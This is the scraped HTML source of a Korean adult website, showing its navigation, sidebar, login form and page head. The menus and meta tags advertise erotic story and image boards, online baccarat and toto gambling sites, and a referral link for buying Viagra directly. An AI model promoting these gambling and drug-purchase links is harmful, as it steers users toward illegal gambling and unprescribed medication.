				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138276
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
